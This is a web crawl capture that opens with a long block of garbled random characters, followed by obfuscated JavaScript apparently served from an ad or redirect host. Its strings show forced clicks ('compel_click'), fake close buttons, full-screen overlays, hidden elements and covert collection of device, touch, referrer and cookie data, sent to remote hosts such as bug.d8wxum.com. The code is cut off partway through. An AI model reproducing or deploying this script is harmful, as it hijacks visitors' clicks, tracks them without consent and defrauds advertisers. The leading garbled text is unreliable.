xJC-2zFf/TC279D+Bk2k-o:7wS7TI&-L-1E{UnEQq)kA{Rr&Unr1BDw|ERE9TIwIfu+F:1+ExRrOUiV0rRLOs-6Ei@B~dnEEe~wKq2EL;K]Y21WrsdX6Vh5;F@fAqsNk+@Er2s_BEqUK|)^)4iXKVnX_hq&@6S|fhqC^_@t%/Ce^W];4suA^(}-N;OdA)571wn&F%U(]4)eo:qf{5&A:;^FOq]7@_):|{DE+fspI~RupfRxWDRki}h-Rr}rfKrI^t6OR~W+CALDTQizrNpzE^:2Iih9@-r]N)^_wVuRxF-5x]4+|t)UAJKEznyed+i/RW{]d}6V:dsezdf@Vd4oOF0Uq/(:6LQxiDEr|Utu(w&FV-Rd|)+yq/N(LwyLO1UUIq_{@2|49foQ}15zuxs^@xoxnX1(Os^zux(B9/C{O1KuD9r@UBEVooSCu;@rESkL(+%yp9-knrTEIpTS9^JpyzUsxrKypr%JO6LNtWY@u{](B;VKu/r-{|5O(I;op%L;+qVfTJ^+LXw}D_0@rXn0rFw}VBK%]ysJI{%D{Fifd){}LF(}WeUfU:O;0UExr]^(+iruDe}hA&nhA/I5])yp27%-x}R|urOW9nAd0Cyz]69:Ch{R|(-~6yOrtxrDn_%^{E6hhB&(wxU(9S_II-9E7{w/{wW^6EeVQ0NC-rwA}wVxEVWr5E;F~r|F(riY^r9d&r]96rEfYwew0+)L6BdC]6ous0I~OEdQ^E4KX9IwYWeoOdUTy:%uOkL1{qqi6N{J)WeNtWe%Xu}Yfw~xx(tkhx|yBq]XzqXi0VKnCVdxSTKD]z1/ILw4u(]1|;2BfrE;zs|7((N|~rAY-uA(:RVwsRs(^NW{}-i+iwBrO]/r&~9ACrIK_T}YSArB{0Ae/r(Anr+dUr|0Kr;Ce9A^FE2+-9+u+]C/0u~Iprzf/0p~y5wItdWf5)&_SBBo/^SITk-w]t-weW)_KfEy&h|n~)t6B}}iRL]k(}7OnzOYdru0V5/U/J^Ar&uuqw}AtpWABsru^}@&1/TxoSzC(5x7NYst9h25peR7YpKEE_pf5/}u^-I(ASA-&WB5Dzh5%V2CXKsAD6Df5_5Ns^Ct5n)FqyFT]+huWQ0u-fL}47hun_hrx~BEkhrkNYI}pWuxS]zs_Fh:TAhJx4|6WuU9KT2kSA~R+w5^9{iy}&-RyFKs}B924E}RA5DdBhSoNzKX^)DzhE;r(rpx0Y]R)6nD(ILEwAFxd5Uwn-rNF1UuW9Yurp&@04WwndIu/WzrB_pr2~yW04JC29BJ/{rFOT:fRt{dB1Qt&LSdh^s-I7Ediws(I7R:x1Rrn+D}ASQEr/qI6YxI2J5/RxL{;ItL:I50R;;Tw+WT^iQKFYI0FxEsYA%ECNYytq^5:&t~U2Td%d:0pL4Oq@FyF2UFf2nL9-I(+{]k^6CVRr]t+Ioz])A|qn~-kCp::sXqA%Vp;}Y^I]FNT@9/p-&__6&hSoewNDkS&htpyEuiux&65xeT^2T:u;A0;;4~hu}Wrnu4C5~Orw@yzLRpBW:nWY446x}COCJ/(y6i1okoY_w4~14Xix{q]T-K(~C9^)X:i:2SO|1ox:{d);D6f2+NRQ4C6Fq~/Nhu4SEyAIr5]0/WxDKDr/1L2R;^;1{~)AFpsnsQ%1UqI9VkEY/CdE)F5|ons6WfACWXYQ2VoU2de%kE--|u2eArS9f/swDu6ksxDWxurEx0Irx;Vri~|oIW/r9pIrY/TwsEL{prKrCFr&z_(oTASK+yYIdI0Rq_%9R9R{4tI&]+k%qypC]||i/XYu}Jw2]r:9T%|wi0~O5kpDws6AB9fs~~KB}J9LIOX0k)+uAUTIL6yK4L-}7)ur]pq)O4YRkA1F7J&x(_Ss(%(ys1^6{BdwJ]I(o)sV(qrOXkt(AFOw:Vz@(rO9Du)9AxLt@u(E2td9@/RrNKQrfu]EYf5{YVouSy6W|AxKT/i]wIyIShd{pX;Ie6x/~RJ1L^JFy|O;U|FytLFD0BDI5N}h2oey5rzEuuORYrDSdteC/|@]xhIU/k749w--;kNTo~-DO{dz;7TO6:5uOEY~W)6Jk^qi-LO|9qiU&qSxpo:Ay^xAzJE~pyT7yqrJX/SNDO(i]2EIAxS&K{DtIJ|6)W_pUAdOFiJWSz)TiBJ4B2Xzo7pB)A6R-u7QrCx@5Ey@/~;__zBD0A_n(_2&FsLV)]K%d7RtBi;CJF@(/XqtQKBV(SprurD-ieQ)5|1z/+7LVnt_(;~Q-4+0}~t@L(Wkk7z~NqQUpV^9:&JQ|L01Q5/B/wIA59TDOO_wrsI|/|7RFBwpyhI{qw:iOpnFTniqwqO~;0_|0KA]//^_U2dUy16_RIQVJ{nQI:E]X@OIJ};7i/KuuL-%/C5YiJ6uVtT^BS)z~95wT_SkkwrI]45O5EwLr~wuuu~fy4x{+r;X52sopAkpAN7OUwy;B%C^yD)OVd{RwEA;d)tW{NJNzL{RK%_T7u~|T5tI&/0kFNuh5W@@}}2:~1|B~AqLWhFFip0kEpD|:C)ppus5WWWK(^0pCni5ddt222pN+OUzOo1W2^)wC5CLAfSze+/wW4rSO%NoCz:S@hR5::whXdO:Q{Y|KW-DpKJySSTXT%KY~EBA0~Sx1TO2z^}DBi_B7Ypd]N]++X}OqLyWBOXx7ipSw~p}p/J]LB5urfE4BuE_B)+B{UN]y5F]-1r4W0}W5w)Bf&QNrue{(VKFNFT+Fr}UWsO-F6z9pSxN;T--YOO6)&KTL6tp5OTF+iT@n~y2tCqDi(KV(R5iJJ/wBnWSJ;(041{s}Ow+z|)OLIV~ee6{uAt%F_xtw}tkBTiE9rLyxWIY4/+AzSs%yBE6e~XAq_kk_NXu6rKKdrIDDX6|DW6B+/e9x-6{KAz67|R&ThT%I97K9A+I7IsVTwXtIUR{-AYTyUp0_B%skV2eS]|&dUqFN}niW(0}&oORyT)ACqY@]WoC%%BVhU:7BzN5qF]~_;-{D{66K:z:4wLT&7;5V+O%pr65(Ly2wwSooT-VX|CJ|VSOJ2x:JR++(:Whs|T;LS6E|:Iifo+//x(pO/+///X]:U)5ikXr7piB96K:BOe22k{(s9sItLi5Q+@NN~Y%Jn9o^X]uxtT1q&xkAV{Y5Ufq2J1}@@@/9e&7ff%YQfQ{2;n}w7oW7shQpCCQ%]VuVK(yyy4UD7ONIN_6p%_5hpVY]]IwoOOBVnzxx)4@w%eLieKQWpo~/K56sC:/WVuR@pu&isxT]/6A-xxE{K;^ii;iI&Drqn-&AeVpA&q6]RA)uLI~:K^I2pQs5uE6&s}&Iph7E-r-}%wFpizdwTE;Y{q-RI_(ntRihVEt}:WYQ1zspxQs49XpIII6//I0/pA:7;NT&SCeSzT&%dfDEr7-NID&Ltr]|xwLT/Q(zYDC~6-qJ~qhrQD{}~9kzh]2fzCCqzITNtWri7z+-NChkyJ)~CkfL@IYNu0tqq)xE0;Frzz4&r~)xpsXY%R17%Ld2/zIh+YD|Ih0i+RAnzwkyUw]tV6C&S@hy1Jxe2WX2OS+r:dR_In&z^u:0iyA;iYp7DNxI/yrWTd%p0Ui2~kB:e)hzExnXYdLDrTRNdW):Tf]K@9;wx@k-~11+x@]-%((AuxBOhIhTSzi(T1/%q~WI{y]77Eu^Nzy6i-2+n-x7RNw:pz9N0+qLp:;BUq~B;BnTqJ;w:VOqyktJ~C;EpJ)B_R1@X_xktDrrCsOyIX{Eh41}_B%IxL2&k(tnkeQ2t9zp0UI-uuIiRUKI|pt&}]p9N&^-iJALCIWEn0E}_F]|S(TtxXqp|K)oC}w{OD;0|ES9]rWe5XxNxX^BiqdWk~&E/(;99yAtI&9KTx}ByTOIIxwJzX~I|V0TqutxEr~)qQkfNFVJ(%SpT|1UOB5foJ;D|ySi:^Sk5LT4+}|oh/C%I-;O%eE7;S4(oUndq1eDdK0)&BB4EehIC:BSpB7QJzY6zS5kq;:F7D&LVwnq}dQL-rqpV-]xVOx&xYDDL9ehq4t%O-uOeNd+IqBWADVC:V}:6O:k;(R9;(fBTnd@:&_FSw:2V]tw/L;2e7k:AkxdEL9}Rtk^9BXr+WF)qE2/{2yI%OL/rxNdwxBAUEJ}9kqn_}RJEqdE2{+:Uq^5B:KoOIA7SE_Q/9pXnOt]SUeF1^VQ:~w~YdO2Oe4S]/Ld&Xdi02CkSDX0/29-qkueWi/Sih6oSOdLFz%Q/oVSkhx-_5nodOEi-q@OIz&YEr9-DIWyK-zCDFVB0C(:z@rJrzWx}J|{EJpQ;Ydw~)TT|wsBxRNx:OVx~@r+pn|u7h}RCuLk&/6zR&Sf-xp{:WXf26RVzq(+JOT]wxSYT%BX26I:&/hT-F+fiOsW|YnKh4RqBfBoXI{4dB^Crp{s)ep76+uz+LD&]BTD)s@kzRDU4Xr7pAtU4V9nrCyB0pYDI;u6/K91]W~;NRhizX7N7Qdt]ns1q(;6FxY+2iYer(pAi-RUz^hAir//W-iY:reIq}UW-6S+qLWBUJFsAp6tiT7dxEOU0Kf;0y6^@E1&zS|tz%sTe%4nwR//pRu7T-JVK_xNyQL0(7]wQU{Rhq^_Ur:4JQL-K0pS~]W}RF2eh2d0J|}Fdq7)@L{k~@;T)-uFUQX)srUsFh{r12kt@DwC~XYn}70r(zx1sYQ^QDe6eVQn}QXYQ{UsXXVQ)s1)@RDe%97rr|nDp|Lro;UrYytN-&r9Wt4hw}QoRx9_rWJ&s;W&RsCky)KNh2e(r(+DryY]L-}Fpt4S+uQnTEf;{Ju|2;IX)Q-nrA5;(U^/s;-D+{r@(5n427Y(n{t-Yfx]Xh66]QsO~0fK0JV%fz-ssYqehs5BJ|n}:q7fKq79_FzXX&V_;sL-&-7@r1KY1LdW7fswEe7-4K}@fzeQ1;}YQ12]s2Un5ns_(hQksfef)11s2Y%Kktp_/X0rDry({e{keyy+/Dxwxn1RhE%otpR_wLEX&ezVJ/CxkdQnC&7Y{n%2;yp5&2zN6norOX/oT0E_{ni7spETU4sLAsnTq;Q{ntw/%V+z)2ip;1ssJ%fQ}OB/7;W&s/C9~s1TC~oIrwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0s4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0s4(m6_2TCYm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return 